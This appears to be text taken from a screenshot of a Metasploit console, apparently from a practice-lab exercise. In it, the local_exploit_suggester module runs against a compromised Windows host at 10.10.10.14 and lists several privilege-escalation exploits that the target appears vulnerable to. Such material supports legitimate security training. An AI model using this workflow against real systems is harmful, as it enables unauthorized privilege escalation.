 msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but coul
d not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulner
able.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulne
rable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could
not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target servic
e is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulner
able.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >